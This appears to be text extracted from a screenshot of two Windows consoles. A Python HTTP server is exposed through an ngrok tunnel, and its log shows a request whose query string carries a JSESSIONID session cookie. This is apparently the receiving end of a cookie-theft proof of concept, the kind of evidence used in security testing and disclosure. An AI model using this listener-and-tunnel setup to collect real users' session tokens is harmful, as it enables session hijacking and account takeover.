 C:\Windows\system32\cmd.exe - python  -m http.server 8090
C:\Users\ChristianDavidGutier>python -m http.server 8090
Serving HTTP on 0.0.0.0 port 8090 (http://0.0.0.0:8090/) ...
127.0.0.1 - - [19/Dec/2020 04:01:42] code 404, message File not found
127.0.0.1 - - [19/Dec/2020 04:01:42] "GET /bogus.php?output=JSESSIONID=hzPlKtZ83kgiDX02c1gadGRSup8R3oqwMTb3X3Mp HTTP/1.1" 404 -
C:\Windows\system32\cmd.exe - ngrok.exe  http --log-level "info" 8090
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Session Expires 7 hours, 59 minutes
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://ef7531f5728a.ngrok.io -> http://localhost:8090
Forwarding https://ef7531f5728a.ngrok.io -> http://localhost:8090
Connections ttl opn rt1 rt5 p50 p90
1 0 0.01 0.00 0.31 0.31
HTTP Requests
-------------
GET /bogus.php 404 File not found